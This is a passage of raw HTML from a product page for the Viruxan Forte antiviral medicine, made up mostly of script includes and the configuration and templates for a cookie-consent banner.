

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://viruxan.com/products/viruxan-forte/?gclid=CjwKCAjwgqejBhBAEiwAuWHioCRK6a1AfhZvus8Li8A1AfLYIL_QnsdK1IiIjiaPVBD_f0iQv3xwzxoCSCcQAvD_BwE
body_size: 10331
content:
<!DOCTYPE html><html lang="en" class="no-js"><head><meta charset="utf-8"><!-- === This website is powered by TYPO3 - inspiring people to share! TYPO3 is a free open source Content Management Framework initially created by Kasper Skaarhoj and licensed under GNU/GPL. TYPO3 is copyright 1998-2026 of Kasper Skaarhoj. Extensions are copyright of their respective owners. Information and contribution at https://typo3.org/ --><meta name="generator" content="TYPO3 CMS"/><meta name="description" content="Viruxan® Forte based on Inosine Acedoben Dimepranol (IAD) is an antiviral and immunmodulatory OTC medicine that stimulates the immune system’s antiviral defence."/><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, user-scalable=yes"/><meta name="author" content="REVALID - SWISS HAIR CARE"/><meta name="keywords" content="REVALID - SWISS HAIR CARE"/><meta name="robots" content="index, follow"/><meta property="og:title" content="Viruxan® Products"/><meta name="twitter:card" content="summary"/><link rel="stylesheet" type="text/css" href="/typo3temp/assets/css/7015c8c4ac.css?1664349868" media="all"><link rel="stylesheet" type="text/css" href="/typo3conf/ext/dmpr_template/Resources/Public/vendor/scrollbar/OverlayScrollbars.min.css?1608041215" media="all"><link rel="stylesheet" type="text/css" href="/typo3conf/ext/dmpr_template/Resources/Public/vendor/cookiebar/jquery.cookiebar.css?1655185786" media="all"><link rel="stylesheet" type="text/css" href="/typo3conf/ext/dmpr_template/Resources/Public/vendor/swiper/swiper.css?1608041215" media="all"><link rel="stylesheet" type="text/css" href="/typo3conf/ext/dmpr_template/Resources/Public/vendor/colorbox/css/colorbox.css?1608041216" media="all"><link rel="stylesheet" type="text/css" href="/typo3conf/ext/dmpr_template/Resources/Public/css/style.css?1638970573" media="all"><link rel="stylesheet" type="text/css" href="/typo3conf/ext/dmpr_template/Resources/Public/css/responsive.css?1638359327" media="all"><link rel="stylesheet" type="text/css" href="/typo3conf/ext/dmpr_template/Resources/Public/css/development.css?1604590950" media="all"><link rel="stylesheet" type="text/css" href="https://unpkg.com/aos@2.3.1/dist/aos.css" media="all"><link rel="stylesheet" type="text/css" href="/typo3conf/ext/ns_faq/Resources/Public/Css/frontend/default.css?1606214839" media="all"><link rel="stylesheet" type="text/css" href="/typo3conf/ext/ns_faq/Resources/Public/Css/frontend/fontAwesome/font-awesome.min.css?1606214839" media="all"><link rel="stylesheet" type="text/css" href="/typo3conf/ext/ns_faq/Resources/Public/Css/frontend/animate/animate.min.css?1606214839" media="all"><script src="/typo3conf/ext/dmpr_template/Resources/Public/vendor/jQuery/jQuery.js?1608041215"></script><script src="/typo3conf/ext/dmpr_template/Resources/Public/vendor/modernizr/modernizr.js?1608041215"></script><script src="/typo3conf/ext/dmpr_template/Resources/Public/vendor/swiper/idangerous.swiper.js?1608041215"></script><script src="/typo3conf/ext/dmpr_template/Resources/Public/vendor/colorbox/js/jquery.colorbox-min.js?1608041216"></script><script src="/typo3conf/ext/dmpr_template/Resources/Public/vendor/cookiebar/jquery.cookiebar.js?1608041215"></script><script src="/typo3conf/ext/dmpr_template/Resources/Public/vendor/scrollbar/jquery.overlayScrollbars.min.js?1608041215"></script><script src="https://maps.google.com/maps/api/js?key=AIzaSyBXkqndVoS34s1tWP-Ccwz3F6pW6sjkiYw"></script><script src="https://www.googletagmanager.com/gtag/js?id=UA-127997025-1"></script><script src="https://unpkg.com/scrollreveal@4.0.0/dist/scrollreveal.min.js"></script><script src="https://unpkg.com/aos@2.3.1/dist/aos.js"></script><script src="/typo3conf/ext/dmpr_template/Resources/Public/js/functions.js?1610365069"></script><script src="/typo3conf/ext/dmpr_ext/Resources/Public/JavaScript/frontend.js?1608138684"></script><script src="/typo3temp/assets/js/62b8391210.js?1664349868"></script><title>Viruxan® Products</title><link rel="preload" as="style" href="https://viruxan.com/fileadmin/sg_cookie_optin/siteroot-1/cookieOptin.css?1655188142" media="all"><link rel="stylesheet" href="https://viruxan.com/fileadmin/sg_cookie_optin/siteroot-1/cookieOptin.css?1655188142" media="all"><script id="cookieOptinData" type="application/json">{"cookieGroups":[{"groupName":"essential","label":"Necessary","description":"These cookies are necessary for the website to function and can not be switched off.","required":true,"cookieData":[{"Name":"cookie_optin","Provider":"sgalinski","Purpose":"Dieses Cookie wird verwendet, um Ihre Cookie-Einstellungen f\u00fcr diese Website zu speichern.","Lifetime":"1 Year","index":0,"crdate":1655183144,"tstamp":1655187619,"pseudo":false}],"scriptData":[],"loadingHTML":"","loadingJavaScript":""},{"groupName":"analytics","label":"Analytics","description":"These cookies allow us to measure and improve our site. All information the cookies collect are anonymous.","required":false,"cookieData":[{"Name":"Google Analytics","Provider":"Google","Purpose":"Generates statistical data.","Lifetime":"1 day","index":0,"crdate":1655184543,"tstamp":1655187619,"pseudo":false}],"scriptData":[],"loadingHTML":"","loadingJavaScript":"","crdate":1655184543,"tstamp":1655187619},{"groupName":"iframes","label":"External Media","description":"These cookies maybe used by the companies to build a profile of your interests and show you relevant ads on other sites. They work by uniquely identifying your browser and device.","required":false,"cookieData":[{"Name":"LinkedIn","Provider":"LinkedIn","Purpose":"Tracking the use of embedded services.","Lifetime":"2 years","index":0,"crdate":1655184543,"tstamp":1655187619,"pseudo":false}]}],"cssData":{"color_box":"#FFFFFF","color_headline":"#373737","color_text":"#373737","color_confirmation_background":"#C9FFC9","color_confirmation_text":"#208A20","color_checkbox":"#143D59","color_checkbox_required":"#888888","color_button_all":"#143D59","color_button_all_hover":"#2E6B96","color_button_all_text":"#FFFFFF","color_button_specific":"#888888","color_button_specific_hover":"#D7D7D7","color_button_specific_text":"#FFFFFF","color_button_essential":"#888888","color_button_essential_hover":"#D7D7D7","color_button_essential_text":"#FFFFFF","color_button_close":"#FFFFFF","color_button_close_hover":"#FFFFFF","color_button_close_text":"#373737","color_list":"#888888","color_list_text":"#FFFFFF","color_table":"#FFFFFF","color_Table_data_text":"#373737","color_table_header":"#F3F3F3","color_table_header_text":"#373737","color_full_box":"#143D59","color_full_headline":"#FFFFFF","color_full_text":"#FFFFFF","color_full_button_close":"#143D59","color_full_button_close_hover":"#143D59","color_full_button_close_text":"#FFFFFF","iframe_color_consent_box_background":"#D6D6D6","iframe_color_button_load_one":"#143D59","iframe_color_button_load_one_hover":"#2E6B96","iframe_color_button_load_one_text":"#FFFFFF","iframe_color_open_settings":"#373737","banner_color_box":"#DDDDDD","banner_color_text":"#373737","banner_color_link_text":"#373737","banner_color_button_settings":"#888888","banner_color_button_settings_hover":"#D7D7D7","banner_color_button_settings_text":"#FFFFFF","banner_color_button_accept":"#143D59","banner_color_button_accept_hover":"#2E6B96","banner_color_button_accept_text":"#FFFFFF"},"footerLinks":[{"url":"https:\/\/viruxan.com\/privacy-policy\/?disableOptIn=1","name":"Privacy policy","uid":18,"index":0}],"iFrameGroup":{"groupName":"iframes","label":"External Media","description":"These cookies maybe used by the companies to build a profile of your interests and show you relevant ads on other sites. They work by uniquely identifying your browser and device.","required":false,"cookieData":[{"Name":"LinkedIn","Provider":"LinkedIn","Purpose":"Tracking the use of embedded services.","Lifetime":"2 years","index":0,"crdate":1655184543,"tstamp":1655187619,"pseudo":false}]},"settings":{"banner_enable":false,"banner_force_min_width":0,"version":1,"banner_position":0,"banner_show_settings_button":true,"cookie_lifetime":365,"session_only_essential_cookies":false,"iframe_enabled":true,"minify_generated_data":true,"show_button_close":false,"activate_testing_mode":false,"disable_powered_by":true,"disable_for_this_language":false,"set_cookie_for_domain":"","save_history_webhook":"https:\/\/viruxan.com\/?saveOptinHistory","cookiebanner_whitelist_regex":"","banner_show_again_interval":14,"identifier":1,"language":0,"render_assets_inline":false,"consider_do_not_track":false,"domains_to_delete_cookies_for":"","subdomain_support":false,"overwrite_baseurl":"","unified_cookie_name":true,"disable_usage_statistics":false},"textEntries":{"header":"Privacy Settings","description":"Cookies are used on our website. Some of them are necessary, while others enable us to improve your user experience on our website.","accept_all_text":"Accept all","accept_specific_text":"Save & Close","accept_essential_text":"Only accept essential cookies","extend_box_link_text":"Show more information","extend_box_link_text_close":"Hide more information","extend_table_link_text":"Show cookie information","extend_table_link_text_close":"Hide cookie information","cookie_name_text":"Name","cookie_provider_text":"Providers","cookie_purpose_text":"Purpose","cookie_lifetime_text":"Life time","iframe_button_allow_all_text":"Alle externen Inhalte erlauben","iframe_button_allow_one_text":"Einmalig erlauben","iframe_button_reject_text":"Nicht erlauben","iframe_button_load_one_text":"Externen Inhalt laden","iframe_open_settings_text":"Einstellungen anzeigen","iframe_button_load_one_description":"","banner_button_accept_text":"Akzeptieren","banner_button_settings_text":"Einstellungen","banner_description":"Auf unserer Webseite werden Cookies verwendet. Einige davon werden zwingend ben\u00f6tigt, w\u00e4hrend es uns andere erm\u00f6glichen, Ihre Nutzererfahrung auf unserer Webseite zu verbessern.","save_confirmation_text":"Cookie settings saved successfully","user_hash_text":"User-Hash"},"placeholders":{"iframe_consent_description":"<p class=\"sg-cookie-optin-box-flash-message\"><\/p>"},"mustacheData":{"template":{"template_html":"<!--googleoff: index-->\n<div class=\"sg-cookie-optin-box sg-cookie-optin-box-new\">\n\t<div class=\"sg-cookie-optin-box-new-upper\">\n\t\t{{#settings.show_button_close}}\n\t\t\t<span class=\"sg-cookie-optin-box-close-button\">\u2715<\/span>\n\t\t{{\/settings.show_button_close}}\n\n\t\t<strong class=\"sg-cookie-optin-box-header\">{{{textEntries.header}}}<\/strong>\n\t\t<p class=\"sg-cookie-optin-box-description\">{{{textEntries.description}}}<\/p>\n\t<\/div>\n\n\t<div class=\"sg-cookie-optin-box-new-lower\">\n\t\t<ul class=\"sg-cookie-optin-box-cookie-list\">\n\t\t\t{{#cookieGroups}}\n\t\t\t\t<li class=\"sg-cookie-optin-box-cookie-list-item\">\n\t\t\t\t\t<label >\n\t\t\t\t\t\t<input tabindex=\"1\" class=\"sg-cookie-optin-checkbox\"\n\t\t\t\t\t\t type=\"checkbox\"\n\t\t\t\t\t\t name=\"cookies[]\"\n\t\t\t\t\t\t value=\"{{groupName}}\"\n\t\t\t\t\t\t {{#required}}checked=\"1\"{{\/required}}\n\t\t\t\t\t\t {{#required}}disabled=\"1\"{{\/required}}>\n\t\t\t\t\t\t<span class=\"sg-cookie-optin-checkbox-label\">{{{label}}}<\/span>\n\t\t\t\t\t<\/label>\n\n\t\t\t\t\t<p class=\"sg-cookie-optin-checkbox-description\">{{{description}}}<\/p>\n\n\t\t\t\t\t<div class=\"sg-cookie-optin-box-cookie-detail-sublist\">\n\t\t\t\t\t\t{{#cookieData}}\n\t\t\t\t\t\t\t<div class=\"sg-cookie-optin-box-cookie-detail-sublist-item {{#pseudo}}sg-cookie-optin-box-cookie-detail-sublist-item-pseudo{{\/pseudo}}\">\n\t\t\t\t\t\t\t\t{{^pseudo}}\n\t\t\t\t\t\t\t\t\t<table>\n\t\t\t\t\t\t\t\t\t\t<tbody>\n\t\t\t\t\t\t\t\t\t\t\t<tr>\n\t\t\t\t\t\t\t\t\t\t\t\t<th>{{{textEntries.cookie_name_text}}}<\/th>\n\t\t\t\t\t\t\t\t\t\t\t\t<td>{{{Name}}}<\/td>\n\t\t\t\t\t\t\t\t\t\t\t<\/tr>\n\t\t\t\t\t\t\t\t\t\t\t<tr>\n\t\t\t\t\t\t\t\t\t\t\t\t<th>{{{textEntries.cookie_provider_text}}}<\/th>\n\t\t\t\t\t\t\t\t\t\t\t\t<td>{{{Provider}}}<\/td>\n\t\t\t\t\t\t\t\t\t\t\t<\/tr>\n\t\t\t\t\t\t\t\t\t\t\t<tr>\n\t\t\t\t\t\t\t\t\t\t\t\t<th>{{{textEntries.cookie_lifetime_text}}}<\/th>\n\t\t\t\t\t\t\t\t\t\t\t\t<td>{{{Lifetime}}}<\/td>\n\t\t\t\t\t\t\t\t\t\t\t<\/tr>\n\t\t\t\t\t\t\t\t\t\t\t<tr>\n\t\t\t\t\t\t\t\t\t\t\t\t<th>{{{textEntries.cookie_purpose_text}}}<\/th>\n\t\t\t\t\t\t\t\t\t\t\t\t<td class=\"sg-cookie-optin-box-table-reason\">{{{Purpose}}}<\/td>\n\t\t\t\t\t\t\t\t\t\t\t<\/tr>\n\t\t\t\t\t\t\t\t\t\t<\/tbody>\n\t\t\t\t\t\t\t\t\t<\/table>\n\t\t\t\t\t\t\t\t{{\/pseudo}}\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t{{\/cookieData}}\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/li>\n\t\t\t{{\/cookieGroups}}\n\t\t<\/ul>\n\n\t\t<a tabindex=\"1\" class=\"sg-cookie-optin-box-sublist-open-more-link\" href=\"#\">{{{textEntries.extend_table_link_text}}}<\/a>\n\n\t\t<div class=\"sg-cookie-optin-box-button\">\n\t\t\t<button tabindex=\"1\" class=\"sg-cookie-optin-box-button-accept-essential\">{{{textEntries.accept_essential_text}}}<\/button>\n\t\t\t<button tabindex=\"1\" class=\"sg-cookie-optin-box-button-accept-specific\">{{{textEntries.accept_specific_text}}}<\/button>\n\t\t\t<button tabindex=\"1\" class=\"sg-cookie-optin-box-button-accept-all\">{{{textEntries.accept_all_text}}}<\/button>\n\t\t<\/div>\n\n\t\t<div class=\"sg-cookie-optin-box-footer\">\n\t\t\t<div class=\"sg-cookie-optin-box-footer-links\">\n\t\t\t\t<div class=\"sg-cookie-optin-box-copyright{{#settings.disable_powered_by}} sg-cookie-optin-box-copyright-link-hidden{{\/settings.disable_powered_by}}\">\n\t\t\t\t\t<a tabindex=\"1\" class=\"sg-cookie-optin-box-copyright-link\"\n\t\t\t\t\t href=\"https:\/\/www.sgalinski.de\/typo3-produkte-webentwicklung\/sgalinski-cookie-optin\/\"\n\t\t\t\t\t rel=\"noopener\"\n\t\t\t\t\t target=\"_blank\">\n\t\t\t\t\t\tPowered by sgalinski Cookie Opt In\n\t\t\t\t\t<\/a>\n\t\t\t\t\t{{#footerLinks.0}} |{{\/footerLinks.0}}\n\t\t\t\t<\/div>\n\n\t\t\t\t{{#footerLinks}}\n\t\t\t\t\t{{#index}}\n\t\t\t\t\t\t<span class=\"sg-cookie-optin-box-footer-divider\"> | <\/span>\n\t\t\t\t\t{{\/index}}\n\n\t\t\t\t\t<a tabindex=\"1\" class=\"sg-cookie-optin-box-footer-link\" href=\"{{url}}\" target=\"_blank\">{{name}}<\/a>\n\t\t\t\t{{\/footerLinks}}\n\t\t\t<\/div>\n\n\t\t\t<div class=\"sg-cookie-optin-box-footer-user-hash-container\">\n\t\t\t\t{{{textEntries.user_hash_text}}}: <span class=\"sg-cookie-optin-box-footer-user-hash\"><\/span>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n<\/div>\n<!--googleon: index-->\n","template_overwritten":0,"template_selection":1,"markup":"<!--googleoff: index-->\n<div class=\"sg-cookie-optin-box sg-cookie-optin-box-new\">\n\t<div class=\"sg-cookie-optin-box-new-upper\">\n\n\t\t<strong class=\"sg-cookie-optin-box-header\">Privacy Settings<\/strong>\n\t\t<p class=\"sg-cookie-optin-box-description\">Cookies are used on our website. Some of them are necessary, while others enable us to improve your user experience on our website.<\/p>\n\t<\/div>\n\n\t<div class=\"sg-cookie-optin-box-new-lower\">\n\t\t<ul class=\"sg-cookie-optin-box-cookie-list\">\n\t\t\t\t<li class=\"sg-cookie-optin-box-cookie-list-item\">\n\t\t\t\t\t<label >\n\t\t\t\t\t\t<input tabindex=\"1\" class=\"sg-cookie-optin-checkbox\"\n\t\t\t\t\t\t type=\"checkbox\"\n\t\t\t\t\t\t name=\"cookies[]\"\n\t\t\t\t\t\t value=\"essential\"\n\t\t\t\t\t\t checked=\"1\"\n\t\t\t\t\t\t disabled=\"1\">\n\t\t\t\t\t\t<span class=\"sg-cookie-optin-checkbox-label\">Necessary<\/span>\n\t\t\t\t\t<\/label>\n\n\t\t\t\t\t<p class=\"sg-cookie-optin-checkbox-description\">These cookies are necessary for the website to function and can not be switched off.<\/p>\n\n\t\t\t\t\t<div class=\"sg-cookie-optin-box-cookie-detail-sublist\">\n\t\t\t\t\t\t\t<div class=\"sg-cookie-optin-box-cookie-detail-sublist-item \">\n\t\t\t\t\t\t\t\t\t<table>\n\t\t\t\t\t\t\t\t\t\t<tbody>\n\t\t\t\t\t\t\t\t\t\t\t<tr>\n\t\t\t\t\t\t\t\t\t\t\t\t<th>Name<\/th>\n\t\t\t\t\t\t\t\t\t\t\t\t<td>cookie_optin<\/td>\n\t\t\t\t\t\t\t\t\t\t\t<\/tr>\n\t\t\t\t\t\t\t\t\t\t\t<tr>\n\t\t\t\t\t\t\t\t\t\t\t\t<th>Providers<\/th>\n\t\t\t\t\t\t\t\t\t\t\t\t<td>sgalinski<\/td>\n\t\t\t\t\t\t\t\t\t\t\t<\/tr>\n\t\t\t\t\t\t\t\t\t\t\t<tr>\n\t\t\t\t\t\t\t\t\t\t\t\t<th>Life time<\/th>\n\t\t\t\t\t\t\t\t\t\t\t\t<td>1 Year<\/td>\n\t\t\t\t\t\t\t\t\t\t\t<\/tr>\n\t\t\t\t\t\t\t\t\t\t\t<tr>\n\t\t\t\t\t\t\t\t\t\t\t\t<th>Purpose<\/th>\n\t\t\t\t\t\t\t\t\t\t\t\t<td class=\"sg-cookie-optin-box-table-reason\">Dieses Cookie wird verwendet, um Ihre Cookie-Einstellungen f\u00fcr diese Website zu speichern.<\/td>\n\t\t\t\t\t\t\t\t\t\t\t<\/tr>\n\t\t\t\t\t\t\t\t\t\t<\/tbody>\n\t\t\t\t\t\t\t\t\t<\/table>\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/li>\n\t\t\t\t<li class=\"sg-cookie-optin-box-cookie-list-item\">\n\t\t\t\t\t<label >\n\t\t\t\t\t\t<input tabindex=\"1\" class=\"sg-cookie-optin-checkbox\"\n\t\t\t\t\t\t type=\"checkbox\"\n\t\t\t\t\t\t name=\"cookies[]\"\n\t\t\t\t\t\t value=\"analytics\"\n\t\t\t\t\t\t \n\t\t\t\t\t\t >\n\t\t\t\t\t\t<span class=\"sg-cookie-optin-checkbox-label\">Analytics<\/span>\n\t\t\t\t\t<\/label>\n\n\t\t\t\t\t<p class=\"sg-cookie-optin-checkbox-description\">These cookies allow us to measure and improve our site. All information the cookies collect are anonymous.<\/p>\n\n\t\t\t\t\t<div class=\"sg-cookie-optin-box-cookie-detail-sublist\">\n\t\t\t\t\t\t\t<div class=\"sg-cookie-optin-box-cookie-detail-sublist-item \">\n\t\t\t\t\t\t\t\t\t<table>\n\t\t\t\t\t\t\t\t\t\t<tbody>\n\t\t\t\t\t\t\t\t\t\t\t<tr>\n\t\t\t\t\t\t\t\t\t\t\t\t<th>Name<\/th>\n\t\t\t\t\t\t\t\t\t\t\t\t<td>Google Analytics<\/td>\n\t\t\t\t\t\t\t\t\t\t\t<\/tr>\n\t\t\t\t\t\t\t\t\t\t\t<tr>\n\t\t\t\t\t\t\t\t\t\t\t\t<th>Providers<\/th>\n\t\t\t\t\t\t\t\t\t\t\t\t<td>Google<\/td>\n\t\t\t\t\t\t\t\t\t\t\t<\/tr>\n\t\t\t\t\t\t\t\t\t\t\t<tr>\n\t\t\t\t\t\t\t\t\t\t\t\t<th>Life time<\/th>\n\t\t\t\t\t\t\t\t\t\t\t\t<td>1 day<\/td>\n\t\t\t\t\t\t\t\t\t\t\t<\/tr>\n\t\t\t\t\t\t\t\t\t\t\t<tr>\n\t\t\t\t\t\t\t\t\t\t\t\t<th>Purpose<\/th>\n\t\t\t\t\t\t\t\t\t\t\t\t<td class=\"sg-cookie-optin-box-table-reason\">Generates statistical data.<\/td>\n\t\t\t\t\t\t\t\t\t\t\t<\/tr>\n\t\t\t\t\t\t\t\t\t\t<\/tbody>\n\t\t\t\t\t\t\t\t\t<\/table>\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/li>\n\t\t\t\t<li class=\"sg-cookie-optin-box-cookie-list-item\">\n\t\t\t\t\t<label >\n\t\t\t\t\t\t<input tabindex=\"1\" class=\"sg-cookie-optin-checkbox\"\n\t\t\t\t\t\t type=\"checkbox\"\n\t\t\t\t\t\t name=\"cookies[]\"\n\t\t\t\t\t\t value=\"iframes\"\n\t\t\t\t\t\t \n\t\t\t\t\t\t >\n\t\t\t\t\t\t<span class=\"sg-cookie-optin-checkbox-label\">External Media<\/span>\n\t\t\t\t\t<\/label>\n\n\t\t\t\t\t<p class=\"sg-cookie-optin-checkbox-description\">These cookies maybe used by the companies to build a profile of your interests and show you relevant ads on other sites. They work by uniquely identifying your browser and device.<\/p>\n\n\t\t\t\t\t<div class=\"sg-cookie-optin-box-cookie-detail-sublist\">\n\t\t\t\t\t\t\t<div class=\"sg-cookie-optin-box-cookie-detail-sublist-item \">\n\t\t\t\t\t\t\t\t\t<table>\n\t\t\t\t\t\t\t\t\t\t<tbody>\n\t\t\t\t\t\t\t\t\t\t\t<tr>\n\t\t\t\t\t\t\t\t\t\t\t\t<th>Name<\/th>\n\t\t\t\t\t\t\t\t\t\t\t\t<td>LinkedIn<\/td>\n\t\t\t\t\t\t\t\t\t\t\t<\/tr>\n\t\t\t\t\t\t\t\t\t\t\t<tr>\n\t\t\t\t\t\t\t\t\t\t\t\t<th>Providers<\/th>\n\t\t\t\t\t\t\t\t\t\t\t\t<td>LinkedIn<\/td>\n\t\t\t\t\t\t\t\t\t\t\t<\/tr>\n\t\t\t\t\t\t\t\t\t\t\t<tr>\n\t\t\t\t\t\t\t\t\t\t\t\t<th>Life time<\/th>\n\t\t\t\t\t\t\t\t\t\t\t\t<td>2 years<\/td>\n\t\t\t\t\t\t\t\t\t\t\t<\/tr>\n\t\t\t\t\t\t\t\t\t\t\t<tr>\n\t\t\t\t\t\t\t\t\t\t\t\t<th>Purpose<\/th>\n\t\t\t\t\t\t\t\t\t\t\t\t<td class=\"sg-cookie-optin-box-table-reason\">Tracking the use of embedded services.<\/td>\n\t\t\t\t\t\t\t\t\t\t\t<\/tr>\n\t\t\t\t\t\t\t\t\t\t<\/tbody>\n\t\t\t\t\t\t\t\t\t<\/table>\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/li>\n\t\t<\/ul>\n\n\t\t<a tabindex=\"1\" class=\"sg-cookie-optin-box-sublist-open-more-link\" href=\"#\">Show cookie information<\/a>\n\n\t\t<div class=\"sg-cookie-optin-box-button\">\n\t\t\t<button tabindex=\"1\" class=\"sg-cookie-optin-box-button-accept-essential\">Only accept essential cookies<\/button>\n\t\t\t<button tabindex=\"1\" class=\"sg-cookie-optin-box-button-accept-specific\">Save & Close<\/button>\n\t\t\t<button tabindex=\"1\" class=\"sg-cookie-optin-box-button-accept-all\">Accept all<\/button>\n\t\t<\/div>\n\n\t\t<div class=\"sg-cookie-optin-box-footer\">\n\t\t\t<div class=\"sg-cookie-optin-box-footer-links\">\n\t\t\t\t<div class=\"sg-cookie-optin-box-copyright sg-cookie-optin-box-copyright-link-hidden\">\n\t\t\t\t\t<a tabindex=\"1\" class=\"sg-cookie-optin-box-copyright-link\"\n\t\t\t\t\t href=\"https:\/\/www.sgalinski.de\/typo3-produkte-webentwicklung\/sgalinski-cookie-optin\/\"\n\t\t\t\t\t rel=\"noopener\"\n\t\t\t\t\t target=\"_blank\">\n\t\t\t\t\t\tPowered by sgalinski Cookie Opt In\n\t\t\t\t\t<\/a>\n\t\t\t\t\t |\n\t\t\t\t<\/div>\n\n\n\t\t\t\t\t<a tabindex=\"1\" class=\"sg-cookie-optin-box-footer-link\" href=\"https:\/\/viruxan.com\/privacy-policy\/?disableOptIn=1\" target=\"_blank\">Privacy policy<\/a>\n\t\t\t<\/div>\n\n\t\t\t<div class=\"sg-cookie-optin-box-footer-user-hash-container\">\n\t\t\t\tUser-Hash: <span class=\"sg-cookie-optin-box-footer-user-hash\"><\/span>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n<\/div>\n<!--googleon: index-->\n"},"banner":{"banner_html":"<div class=\"sg-cookie-optin-banner {{^settings.banner_position}}sg-cookie-optin-banner-bottom{{\/settings.banner_position}}\">\n\t<div class=\"sg-cookie-optin-box\">\n\t\t<div class=\"sg-cookie-optin-banner-content\">\n\t\t\t<p class=\"sg-cookie-optin-banner-description\">\n\t\t\t\t{{{textEntries.banner_description}}}\n\n\t\t\t\t{{#footerLinks}}\n\t\t\t\t\t{{#index}}\n\t\t\t\t\t\t(\n\t\t\t\t\t{{\/index}}\n\t\t\t\t{{\/footerLinks}}\n\n\t\t\t\t{{#footerLinks}}\n\t\t\t\t\t{{#index}}\n\t\t\t\t\t\t<span class=\"sg-cookie-optin-box-footer-divider\"> | <\/span>\n\t\t\t\t\t{{\/index}}\n\n\t\t\t\t\t<a class=\"sg-cookie-optin-box-footer-link\" href=\"{{url}}\" target=\"_blank\">{{{name}}}<\/a>\n\t\t\t\t{{\/footerLinks}}\n\n\t\t\t\t{{#footerLinks}}\n\t\t\t\t\t{{#index}}\n\t\t\t\t\t\t)\n\t\t\t\t\t{{\/index}}\n\t\t\t\t{{\/footerLinks}}\n\t\t\t<\/p>\n\n\t\t\t<div class=\"sg-cookie-optin-banner-button\">\n\t\t\t\t{{#settings.banner_show_settings_button}}\n\t\t\t\t\t<button class=\"sg-cookie-optin-banner-button-settings\">{{{textEntries.banner_button_settings_text}}}<\/button>\n\t\t\t\t{{\/settings.banner_show_settings_button}}\n\n\t\t\t\t<button class=\"sg-cookie-optin-banner-button-accept\">{{{textEntries.banner_button_accept_text}}}<\/button>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n<\/div>\n","banner_overwritten":0,"banner_selection":0,"markup":"<div class=\"sg-cookie-optin-banner sg-cookie-optin-banner-bottom\">\n\t<div class=\"sg-cookie-optin-box\">\n\t\t<div class=\"sg-cookie-optin-banner-content\">\n\t\t\t<p class=\"sg-cookie-optin-banner-description\">\n\t\t\t\tAuf unserer Webseite werden Cookies verwendet. Einige davon werden zwingend ben\u00f6tigt, w\u00e4hrend es uns andere erm\u00f6glichen, Ihre Nutzererfahrung auf unserer Webseite zu verbessern.\n\n\n\n\t\t\t\t\t<a class=\"sg-cookie-optin-box-footer-link\" href=\"https:\/\/viruxan.com\/privacy-policy\/?disableOptIn=1\" target=\"_blank\">Privacy policy<\/a>\n\n\t\t\t<\/p>\n\n\t\t\t<div class=\"sg-cookie-optin-banner-button\">\n\t\t\t\t\t<button class=\"sg-cookie-optin-banner-button-settings\">Einstellungen<\/button>\n\n\t\t\t\t<button class=\"sg-cookie-optin-banner-button-accept\">Akzeptieren<\/button>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n<\/div>\n"},"iframe":{"iframe_html":"<div class=\"sg-cookie-optin-box\">\n\t{{#settings.show_button_close}}\n\t\t<span class=\"sg-cookie-optin-box-close-button\">\u2715<\/span>\n\t{{\/settings.show_button_close}}\n\n\t<strong class=\"sg-cookie-optin-box-header\">{{{iFrameGroup.label}}}<\/strong>\n\t<p class=\"sg-cookie-optin-box-description\">{{{iFrameGroup.description}}}<\/p>\n\n\t<div class=\"sg-cookie-optin-box-button\">\n\t\t<button tabindex=\"1\" class=\"sg-cookie-optin-box-button-accept-all\">{{{textEntries.iframe_button_allow_all_text}}}<\/button>\n\t\t<button tabindex=\"1\" class=\"sg-cookie-optin-box-button-accept-specific\">{{{textEntries.iframe_button_allow_one_text}}}<\/button>\n\t\t<button tabindex=\"1\" class=\"sg-cookie-optin-box-button-iframe-reject\">{{{textEntries.iframe_button_reject_text}}}<\/button>\n\t<\/div>\n\n\t{{{placeholders.iframe_consent_description}}}\n\n\t<div class=\"sg-cookie-optin-box-footer\">\n\t\t<div class=\"sg-cookie-optin-box-copyright\">\n\t\t\t<a tabindex=\"1\" class=\"sg-cookie-optin-box-copyright-link{{#settings.disable_powered_by}} sg-cookie-optin-box-copyright-link-hidden{{\/settings.disable_powered_by}}\"\n\t\t\t href=\"https:\/\/www.sgalinski.de\/typo3-produkte-webentwicklung\/sgalinski-cookie-optin\/\"\n\t\t\t rel=\"noopener\"\n\t\t\t target=\"_blank\">\n\t\t\t\tPowered by<br>sgalinski Cookie Opt In\n\t\t\t<\/a>\n\t\t<\/div>\n\n\t\t<div class=\"sg-cookie-optin-box-footer-links\">\n\t\t\t{{#footerLinks}}\n\t\t\t{{#index}}\n\t\t\t<span class=\"sg-cookie-optin-box-footer-divider\"> | <\/span>\n\t\t\t{{\/index}}\n\t\t\t<a tabindex=\"1\" class=\"sg-cookie-optin-box-footer-link\" href=\"{{url}}\" target=\"_blank\">{{{name}}}<\/a>\n\t\t\t{{\/footerLinks}}\n\t\t<\/div>\n\t<\/div>\n<\/div>\n","iframe_overwritten":0,"iframe_selection":0,"markup":"<div class=\"sg-cookie-optin-box\">\n\n\t<strong class=\"sg-cookie-optin-box-header\">External Media<\/strong>\n\t<p class=\"sg-cookie-optin-box-description\">These cookies maybe used by the companies to build a profile of your interests and show you relevant ads on other sites. They work by uniquely identifying your browser and device.<\/p>\n\n\t<div class=\"sg-cookie-optin-box-button\">\n\t\t<button tabindex=\"1\" class=\"sg-cookie-optin-box-button-accept-all\">Alle externen Inhalte erlauben<\/button>\n\t\t<button tabindex=\"1\" class=\"sg-cookie-optin-box-button-accept-specific\">Einmalig erlauben<\/button>\n\t\t<button tabindex=\"1\" class=\"sg-cookie-optin-box-button-iframe-reject\">Nicht erlauben<\/button>\n\t<\/div>\n\n\t<p class=\"sg-cookie-optin-box-flash-message\"><\/p>\n\n\t<div class=\"sg-cookie-optin-box-footer\">\n\t\t<div 